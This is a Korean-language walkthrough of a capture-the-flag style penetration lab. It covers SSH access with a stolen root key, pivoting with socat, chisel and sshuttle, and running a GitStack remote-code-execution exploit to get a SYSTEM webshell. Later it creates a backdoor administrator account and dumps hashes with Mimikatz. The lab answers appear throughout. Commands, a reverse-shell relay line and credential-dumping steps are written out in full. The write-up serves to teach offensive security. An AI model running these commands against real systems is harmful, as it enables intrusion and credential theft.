SSH 개인키 파일을 로컬 셸에 생성하였으니 chmod 600 명령어로 권한을 설정한 후 SSH 접속을 시도하도록 하겠다
※SSH는 개인키 파일의 권한이 600이 아닐 경우 보안상의 이유로 접속을 거부하기 때문이다
명령어:
chmod 600 id_rsa.txt
# 개인키 파일 권한 설정
# 소유자만 읽기/쓰기 가능하도록 설정
# SSH는 개인키 권한이 600이 아니면 접속을 거부함

ssh -i id_rsa.txt root@<ㅑㅖ>
# -i → 개인키 파일 지정
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ chmod 600 id_rsa.txt

┌──(jaejun835㉿jaejun835)-[~]
└─$ ssh -i id_rsa.txt root@10.200.180.200
The authenticity of host '10.200.180.200 (10.200.180.200)' can't be established.
ED25519 key fingerprint is SHA256:7Mnhtkf/5Cs1mRaS3g6PGYXnU8u8ajdIqKU9lQpmYL4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.200.180.200' (ED25519) to the list of known hosts.
[root@prod-serv ~]#
명령어 실행 결과 SSH접속에 성공하였다
정답:
Which user was the server running as?
#root

What is the root user's password hash?
#6i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1


What is the full path to this file?
#/root/.ssh/id_rsa
[ Task8 - High-level Overview (Pivoting) ]
Task7,8은 개념 설명 단계이기 때문에 간단하게 넘어가도록 하겠다
정답:
Which type of pivoting creates a channel through which information can be sent hidden inside another protocol?
#Tunnelling

Research: Not covered in this Network, but good to know about. Which Metasploit Framework Meterpreter command can be used to create a port forward?
#portfwd
[ Task9 - Enumeration (Pivoting) ]
Task9에선 공개 웹 서버 침투 및 SSH 접근 권한 확보에 성공하였으니 해당 서버를 발판 삼아 내부 네트워크의 활성 호스트를 찾는 것이 목표이다
※SSH에서 탐색하는 이유는 비교적 이전에 얻은 셸보다 안정적이기 때문이다(리버스 셸이나 pseudoshell에서 탐색해도 상관없음)
arp -a 명령어로 타겟 서버가 최근 통신한 IP 목록을 확인하고 핑 스윕으로 활성 호스트를 찾아 피버팅할 다음 타겟을 선정하도록 하겠다
명령어:
arp -a
# 타겟 서버가 최근 통신한 IP 목록 확인
# 내부 네트워크 호스트 힌트를 얻을 수 있음

for i in {1..255}; do (ping -c 1 10.200.180.${i} | grep "bytes from" &); done
# 10.200.180.1 ~ 255 까지 핑 스윕
# 응답하는 활성 호스트만 출력
결과:
[root@prod-serv ~]# arp -a
ip-10-200-180-1.ec2.internal (10.200.180.1) at 12:43:61:bf:df:3d [ether] on eth0

[root@prod-serv ~]# for i in {1..255}; do (ping -c 1 10.200.180.${i} | grep "bytes from" &); done
64 bytes from 10.200.180.1: icmp_seq=1 ttl=255 time=0.446 ms
64 bytes from 10.200.180.200: icmp_seq=1 ttl=64 time=0.068 ms
64 bytes from 10.200.180.250: icmp_seq=1 ttl=64 time=7.61 ms
arp -a 명령어 실행 결과 게이트웨이(10.200.180.1) 외에 특별한 정보를 얻지 못하였다
이후 핑 스윕을 실행한 결과 10.200.180.250 에서 응답을 확인하였으며 해당 호스트로 피버팅을 해 내부 네트워크로 진입하도록 하겠다
정답:
What is the absolute path to the file containing DNS entries on Linux?
#/etc/resolv.conf

What is the absolute path to the hosts file on Windows?
#C:\Windows\System32\drivers\etc\hosts

How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
#for i in {1..255}; do (ping -c 1 172.16.0.${i} | grep "bytes from" &); done
[ Task10 - Proxychains&Foxyproxy (Pivoting) ]
Proxychains와 FoxyProxy는 피버팅으로 생성한 터널을 통해 내부 네트워크로 트래픽을 전달하는 도구이다
CLI 환경에서는 Proxychains를 사용하고 브라우저에서 내부 네트워크의 웹앱에 접근할 때는 FoxyProxy를 사용한다
이번 Task에선 Proxychains와 FoxyProxy의 사용법을 설명하기 때문에 간단하게 넘어가도록 하겠다
정답:
What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
#socks4 127.0.0.1 4242

What command would you use to telnet through a proxy to 172.16.0.100:23?
#proxychains telnet 172.16.0.100 23

You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
#FP (FoxyProxy)
[ Task11 - SSH Tunnelling / Port Forwarding (Pivoting) ]
SSH 터널링이란 SSH 연결을 이용해 내부 네트워크로 가는 가상의 통로를 만드는 기술이다
포워드 연결은 공격 머신에서 타겟으로 터널을 생성하는 방식이고, 리버스 연결은 타겟 서버가 공격 머신으로 직접 연결을 걸어오는 방식이다
이를 통해 외부에서 직접 접근할 수 없는 내부 네트워크에 접근할 수 있다
정답:
If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
#L

Which switch combination can be used to background an SSH port forward or tunnel?
#-fN

It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
#Nay

What command would you use to create a pair of throwaway SSH keys for a reverse connection?
#ssh-keygen

If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is "kali")
#ssh -R 2222:172.16.0.100:22 kali@172.16.0.200 -i id_rsa -fN

What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
#ssh -D 8000 user@target.thm -fN

If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.
#ssh -L 8000:127.0.0.1:80 user@172.16.0.50 -fN
[ Task12 - plink.exe (Pivoting) ]
Plink.exe는 Windows용 PuTTY 클라이언트의 커맨드라인 버전으로, Windows 서버에서 SSH 터널링을 사용할 때 활용하는 도구이다
주로 Windows 서버에 SSH 서버가 없을 경우 바이너리를 전송하여 리버스 연결을 생성하는데 사용된다
정답:
What tool can be used to convert OpenSSH keys into PuTTY style keys?
#puttygen
[ Task13 - Socat (Pivoting) ]
Socat은 두 개의 연결을 이어주는 도구로 포트 포워딩과 리버스 셸 릴레이에 사용된다
SSH 터널링과 달리 타겟에 기본적으로 설치되어 있지 않아 정적 바이너리를 직접 업로드해서 사용해야 한다
정답:
Which socat option allows you to reuse the same listening port for more than one connection?
#reuseaddr

If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory? #
#./socat tcp-l:8000 tcp:172.16.0.200:443

What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
#./socat tcp-l:2222,fork,reuseaddr tcp:172.16.0.100:22 &
[ Task14 - Chisel (Pivoting) ]
Chisel은 SSH 접근 없이도 터널링과 포트 포워딩을 설정할 수 있는 도구이다
클라이언트와 서버 두 가지 모드로 동작하며 공격 머신과 타겟 머신 양쪽에 바이너리를 업로드하여 사용한다
정답:
What command would you use to start a chisel server for a reverse connection on your attacking machine?
#./chisel server -p 4242 --reverse

What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
#./chisel client 172.16.0.200:4242 R:socks &

How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
#./chisel client 172.16.0.200:1337 R:33060:172.16.0.100:3306 &

If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
#./chisel client 172.16.0.5:4444 8000:172.16.0.10:80
[ Task15 - sshuttle (Pivoting) ]
sshuttle은 SSH 연결을 이용해 마치 VPN처럼 내부 네트워크 트래픽을 자동으로 라우팅해주는 도구이다
proxychains 없이도 내부 네트워크 장치에 직접 접근할 수 있으며 Linux 타겟에서만 사용 가능하다
정답:
How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16
#sshuttle -r pwned@172.16.20.7 172.16.0.0/16

What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?
#--ssh-cmd "ssh  -i priv_key"

What switch (and argument) could you use to fix this error?
#-x 172.16.0.100
[ Task16 - Conclusion (pivoting) ]
피버팅 도구 별 용도 정리:
Proxychains / FoxyProxy
# 다른 도구로 만든 터널을 활용하는 도구
# 트래픽을 터널 입구로 가로채서 전달
# Proxychains → CLI 툴 (nmap 등)
# FoxyProxy → 브라우저에서 웹앱 접근

SSH 터널링
# SSH 연결을 이용해 터널 생성
# -L → 로컬 포트 포워딩 (특정 포트 하나)
# -D → 프록시 터널 생성 (여러 포트)
# -R → 리버스 포트 포워딩
# 타겟에 SSH 서버가 있어야 사용 가능

plink.exe
# Windows용 SSH 클라이언트
# Windows 타겟에서 SSH 터널링할 때 사용
# 타겟에 바이너리 업로드 후 실행

Socat
# 두 연결을 이어주는 도구
# 포트 포워딩 및 리버스 셸 릴레이에 사용
# Windows/Linux 둘 다 사용 가능
# 타겟에 기본 설치 안되어 있어 바이너리 업로드 필요

Chisel
# SSH 없이도 터널링/포트 포워딩 가능
# SSH 접근이 없을 때 유용
# Windows/Linux 둘 다 사용 가능
# 공격 머신과 타겟 머신 양쪽에 바이너리 필요

sshuttle
# SSH 연결을 이용해 VPN처럼 동작
# proxychains 없이 내부 네트워크 직접 접근 가능
# Linux 타겟에서만 사용 가능
# 타겟에 Python 설치 필요
[ Task17 - Enumeration (Git Server) ]
Task17은 웹 서버에서 정적 nmap 바이너리를 이용해 내부 네트워크를 스캔하고 다음 공격 타겟을 찾는 것이 목표이다
웹 서버는 내부 네트워크와 직접 연결되어 있기 때문에 터널링 없이 nmap을 웹 서버 SSH 셸 안에서 실행하면 내부 네트워크를 스캔할 수 있다
단 웹 서버에는 nmap이 설치되어 있지 않기 때문에 정적 nmap 바이너리를 공격 머신에서 웹 서버로 업로드하여 사용하도록 하겠다
또한 타겟 서버에서 인터넷 접근이 안될 수 있기 때문에 로컬 셸(공격자)에 웹 서버를 만들어 업로드 해야한다
※웹서버로 업로드 하는 이유는 파일을 제공할 수 있는 상태여야 하기 때문이다
명령어(로컬 셸):
wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap -O nmap-jaejun835
#정적 nmap 바이너리 다운로드
#wget     → 파일 다운로드 명령어

sudo python3 -m http.server 80
# -m http.server → python3 내장 웹 서버 실행
결과:
┌──(root㉿jaejun835)-[~]
└─# wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap -O nmap-jaejun835

--2026-03-21 12:21:47--  https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/nmap [following]
--2026-03-21 12:21:53--  https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/nmap
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8001::154, 2606:50c0:8002::154, 2606:50c0:8003::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8001::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmap-jaejun835’

nmap-jaejun835           100%[===============================>]   5.67M  35.8MB/s    in 0.2s

2026-03-21 12:21:59 (35.8 MB/s) - ‘nmap-jaejun835’ saved [5944464/5944464]


┌──(root㉿jaejun835)-[~]
└─# sudo python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.180.200 - - [21/Mar/2026 12:24:28] "GET /nmap-jaejun835 HTTP/1.1" 200 -
명령어(타켓 셸):
curl 10.250.180.9/nmap-jaejun835 -o /tmp/nmap-jaejun835 && chmod +x /tmp/nmap-jaejun835
#공격 머신 웹 서버에서 nmap 다운로드 및 실행 권한 부여
# -o       → 저장할 경로 및 파일 이름 지정
# chmod +x → 실행 권한 부여

/tmp/nmap-jaejun835 -sn 10.200.180.1-255 -oN /tmp/scan-jaejun835
#내부 네트워크 호스트 스캔
# -sn → 포트 스캔 없이 호스트만 확인

/tmp/nmap-jaejun835 -p 1-15000 --min-rate 3000 10.200.180.X
#발견된 호스트 포트 스캔
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ ssh -i id_rsa.txt root@10.200.180.200
[root@prod-serv ~]# curl 10.250.180.9/nmap-jaejun835 -o /tmp/nmap-jaejun835 && chmod +x /tmp/nmap-jaejun835
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1186k      0  0:00:04  0:00:04 --:--:-- 1237k
[root@prod-serv ~]# /tmp/nmap-jaejun835 -sn 10.200.180.1-255 -oN /tmp/scan-jaejun835

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2026-03-21 04:24 GMT
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-180-1.ec2.internal (10.200.180.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.11s latency).
MAC Address: 12:43:61:BF:DF:3D (Unknown)
Nmap scan report for ip-10-200-180-100.ec2.internal (10.200.180.100)
Host is up (0.00066s latency).
MAC Address: 12:FD:36:D0:60:7F (Unknown)
Nmap scan report for ip-10-200-180-150.ec2.internal (10.200.180.150)
Host is up (-0.11s latency).
MAC Address: 12:DD:78:6B:F1:05 (Unknown)
Nmap scan report for ip-10-200-180-250.ec2.internal (10.200.180.250)
Host is up (0.00058s latency).
MAC Address: 12:11:54:93:F2:D5 (Unknown)
Nmap scan report for ip-10-200-180-200.ec2.internal (10.200.180.200)
Host is up.
Nmap done: 255 IP addresses (5 hosts up) scanned in 3.99 seconds
[root@prod-serv ~]# /tmp/nmap-jaejun835 -p 1-15000 --min-rate 3000 10.200.180.100

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2026-03-21 04:33 GMT
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-180-100.ec2.internal (10.200.180.100)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.20s latency).
All 15000 scanned ports on ip-10-200-180-100.ec2.internal (10.200.180.100) are filtered
MAC Address: 12:FD:36:D0:60:7F (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 10.40 seconds
[root@prod-serv ~]# /tmp/nmap-jaejun835 -p 1-15000 --min-rate 3000 10.200.180.150

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2026-03-21 04:33 GMT
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-180-150.ec2.internal (10.200.180.150)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.023s latency).
Not shown: 14996 filtered ports
PORT     STATE SERVICE
80/tcp   open  http
3389/tcp open  ms-wbt-server
5357/tcp open  wsdapi
5985/tcp open  wsman
MAC Address: 12:DD:78:6B:F1:05 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 15.47 seconds
nmap 바이너리를 이용해 내부 네트워크를 스캔한 결과 10.200.180.100과 10.200.180.150 두 개의 활성 호스트를 발견하였다
100번 호스트는 모든 포트가 filtered 상태로 접근이 불가능하였다
150번 호스트에서는 80, 3389, 5357, 5985번 포트가 열려있음을 확인하였으며 3389번 포트(RDP)를 통해 Windows 머신임을 확인하였다
80번 포트에서 실행 중인 HTTP 서비스가 취약점을 가질 가능성이 높으므로 해당 호스트를 다음 공격 타겟으로 선정하였다
정답:
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
#2

In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
#100,150

Scan the hosts -- which one does not return a status of "filtered" for every port (submit the last octet only)?
#150

Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
#80,3389,5985

Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
#HTTP
[ Task18 - Pivoting (Git Server) ]
Task18에선 sshuttle로 내부 호스트(10.200.180.150)의 80번 포트 웹 서비스에 피버팅하여 접근하고 취약점을 찾는 것이 목표이다
명령어:
sshuttle -r root@10.200.180.200 --ssh-cmd "ssh -i id_rsa.txt" 10.200.180.0/24 -x 10.200.180.200
# -r        → 경유할 서버 지정
# --ssh-cmd → SSH 키 파일 지정
# -x        → 웹 서버 제외 (Broken Pipe 방지)
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ sshuttle -r root@10.200.180.200 --ssh-cmd "ssh -i id_rsa.txt" 10.200.180.0/24 -x 10.200.180.200

[local sudo] Password:
c : Connected to server.
sshuttle 명령어를 실행하여 웹 서버(10.200.180.200)를 경유하는 터널을 생성하였다
이를 통해 외부에서 직접 접근할 수 없었던 내부 호스트(10.200.180.150)에 브라우저로 접근할 수 있게 되었다
다음으로 150번 호스트의 웹 서비스에 접근하여 어떤 서비스가 실행 중인지 확인하도록 하겠다
주소:
<http://10.200.180.150>
결과:

브라우저에서 http://10.200.180.150 에 접속한 결과 Django 404 에러 페이지가 출력되었으며 DEBUG 모드가 활성화되어 있어 내부 URL 구조가 노출되었다
이를 통해 GitStack 서비스가 실행 중임을 확인하였으니 http://10.200.180.150/gitstack 으로 접속하여 GitStack 로그인 페이지를 확인하도록 하겠다
주소:
<http://10.200.180.150/gitstack>
결과:

http://10.200.180.150/gitstack 으로 접속한 결과 GitStack 로그인 페이지를 확인하였다
페이지에 기본 계정 정보(admin/admin)가 노출되어 있어 로그인을 시도하였으나 로그인에 실패하였다
다음으로 searchsploit으로 GitStack 취약점을 검색하도록 하겠다
명령어:
searchsploit gitstack
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ searchsploit gitstack
--------------------------------------------------------------- ---------------------------------
 Exploit Title                                                 |  Path
--------------------------------------------------------------- ---------------------------------
GitStack - Remote Code Execution                               | php/webapps/44044.md
GitStack - Unsanitized Argument Remote Code Execution (Metaspl | windows/remote/44356.rb
GitStack 2.3.10 - Remote Code Execution                        | php/webapps/43777.py
--------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
searchsploit으로 GitStack 취약점을 검색한 결과 3개의 익스플로잇을 발견하였다
이 중 GitStack 2.3.10 버전의 Python RCE 익스플로잇(EDB-43777)을 사용하도록 하겠다
정답:
What is the name of the program running the service?
#Gitstack

Do these default credentials work (Aye/Nay)?
#Nay

There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?
#43777
[ Task19 - Code Review (Git Server) ]
Task19에서는 EDB-43777 익스플로잇 코드를 분석하고 실행 가능하도록 설정하는 것이 목표이다
명령어:
searchsploit -m 43777
# -m → 익스플로잇을 현재 디렉토리로 복사
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ searchsploit -m 43777

  Exploit: GitStack 2.3.10 - Remote Code Execution
      URL: <https://www.exploit-db.com/exploits/43777>
     Path: /usr/share/exploitdb/exploits/php/webapps/43777.py
    Codes: N/A
 Verified: False
File Type: Python script, ASCII text executable
cp: overwrite '/home/jaejun835/43777.py'?
Copied to: /home/jaejun835/43777.py
searchsploit -m 43777 명령어로 익스플로잇을 현재 디렉토리로 복사하였다
다음으로 익스플로잇을 실행 가능하도록 설정하기 위해 DOS 줄 끝(CRLF)을 Linux 줄 끝(LF)으로 변환해주는 dos2unix를 실행하였다
※ dos2unix는 Windows 방식의 줄 끝(CRLF)을 Linux 방식의 줄 끝(LF)으로 변환하여 Linux에서 스크립트 실행 시 오류를 방지하기 위해 사용한다
명령어:
dos2unix ./43777.py
# DOS 줄 끝(CRLF)을 Linux 줄 끝(LF)으로 변환
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ dos2unix ./43777.py

dos2unix: converting file ./43777.py to Unix format...
마지막으로 nano로 익스플로잇 코드를 열어 shebang 추가, IP 설정, exploit.php의 이름을 변경해준다
명령어:
nano 43777.py
# 익스플로잇 코드 열기
# 1. shebang 추가 (#!/usr/bin/python2)
# 2. IP 설정 (10.200.180.150)
# 3. exploit.php → exploit-jaejun835.php 로 변경

sed -i 's/exploit.php/exploit-<사용자>.php/g' 43777.py
# exploit.php → exploit-<사용자>.php 로 일괄 변경
정답:
Look at the information at the top of the script. On what date was this exploit written?
#18.01.2018

Bearing this in mind, is the script written in Python2 or Python3?
#Python2

Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't add the shebang) of the exploit?
#csrftoken
[ Task20 - Exploiation (Git Server) ]
이번 Task에선 이전 Task에서 설정한 익스플로잇을 실행하여 웹셸을 획득하고 기본 정보 수집 및 핑 테스트를 통해 리버스 셸 획득을 준비하는 것이 목표이다
명령어:
python2 43777.py
# 익스플로잇 실행
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ python2 43777.py

[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\\system
"
python2 43777.py 명령어로 익스플로잇을 실행한 결과 웹셸 업로드에 성공하였으며 NT AUTHORITY\SYSTEM 권한으로 명령어 실행이 가능함을 확인하였다
※이는 Windows에서 가장 높은 권한으로 시스템을 완전히 장악하였음을 의미한다
다음으로 기본 정보를 수집하도록 하겠다
명령어:
curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=whoami"
# 실행 중인 유저 확인

curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=hostname"
# 호스트 이름 확인

curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=systeminfo"
# OS 정보 확인
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=whoami"

"nt authority\\system
"

┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=hostname"

"git-serv
"

┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=systeminfo"

"
Host Name:                 GIT-SERV
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA159
Original Install Date:     08/11/2020, 13:19:49
System Boot Time:          25/03/2026, 06:57:02
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version:              Xen 4.11.amazon, 24/08/2006
Windows Directory:         C:\\Windows
System Directory:          C:\\Windows\\system32
Boot Device:               \\Device\\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,310 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,838 MB
Virtual Memory: In Use:    594 MB
Page File Location(s):     C:\\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.200.180.1
                                 IP address(es)
                                 [01]: 10.200.180.150
                                 [02]: fe80::3d67:930a:520d:faf2
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
"
웹셸을 이용하여 기본 정보를 수집한 결과 호스트 이름은 git-serv, 운영체제는 Windows Server 2019 Standard이며 NT AUTHORITY\SYSTEM 권한으로 실행 중임을 확인하였다
다음으로 타겟 서버가 공격 머신으로 직접 연결이 가능한지 확인하기 위해 핑 테스트를 실시하도록 하겠다
명령어:
tcpdump -i tun0 icmp
# tun0 인터페이스에서 ICMP 패킷 수신 대기

curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=ping -n 3 10.250.180.9"
# 공격 머신으로 핑 3번 전송
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ tcpdump -i tun0 icmp

tcpdump: tun0: You don't have permission to perform this capture on that device
(socket: Operation not permitted)

┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=ping -n 3 10.250.180.9"

"
Pinging 10.250.180.9 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.

Ping statistics for 10.250.180.9:
    Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
"
핑 테스트 결과 3개의 패킷 모두 타임아웃되어 타겟 서버가 공격 머신으로 직접 연결이 불가능함을 확인하였다
따라서 웹 서버(10.200.180.200)에 socat 릴레이를 설정하여 리버스 셸을 받도록 하겠다
정답:
What is the hostname for this target?
#git-serv

What operating system is this target?
#Windows

What user is the server running as?
#NT AUTHORITY\\SYSTEM

How many make it to the waiting listener?
#0
[ Task21 - Stabilisation & Post Exploitation (Git Server) ]
Task21에선 GitStack 서버에 계정을 생성하고 WinRM과 RDP로 안정적인 접근 권한을 확보한 후 Mimikatz로 패스워드 해시를 덤프하는 것이 목표이다
명령어:
curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=net user jaejun835 PASSWORD123! /add"
# 새 계정 생성

curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=net localgroup Administrators jaejun835 /add"
# Administrators 그룹 추가

curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=net localgroup \\"Remote Management Users\\" jaejun835 /add"
# Remote Management Users 그룹 추가
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=net user jaejun835 PASSWORD123! /add"

"The command completed successfully.

"

┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=net localgroup Administrators jaejun835 /add"

"The command completed successfully.

"

┌──(jaejun835㉿jaejun835)-[~]
└─$ curl -X POST <http://10.200.180.150/web/exploit-jaejun835.php> -d "a=net localgroup \\"Remote Management Users\\" jaejun835 /add"

"The command completed successfully.

"
웹셸을 이용하여 jaejun835 계정을 생성하고 Administrators 및 Remote Management Users 그룹에 추가하였다
다음으로 evil-winrm에 접속하여 안정적인 셸이 동작하는지 확인하도록 하겠다
명령어:
evil-winrm -u jaejun835 -p PASSWORD123! -i 10.200.180.150
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ evil-winrm -u jaejun835 -p PASSWORD123! -i 10.200.180.150

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: <https://github.com/Hackplayers/evil-winrm#Remote-path-completion>

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\\Users\\jaejun835\\Documents>
evil-winrm으로 접속한 결과 안정적인 셸을 획득하였다
다음으로 RDP로 GUI 환경에 접속하여 Mimikatz를 실행하고 패스워드 해시를 덤프하도록 하겠다
Mimikatz는 Windows의 SAM 데이터베이스에서 패스워드 해시를 추출하는 도구로 이를 통해 Administrator와 Thomas 계정의 해시를 획득할 수 있다
명령어:
xfreerdp /v:10.200.180.150 /u:jaejun835 /p:PASSWORD123! +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
# RDP 접속 + Mimikatz 공유

\\\\tsclient\\share\\mimikatz\\x64\\mimikatz.exe
# Mimikatz 실행

privilege::debug
# 디버그 권한 획득

token::elevate
# SYSTEM 권한으로 상승

lsadump::sam
# 패스워드 해시 덤프
결과:

Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\\Windows\\system32> \\\\tsclient\\share\\mimikatz\\x64\\mimikatz.exe

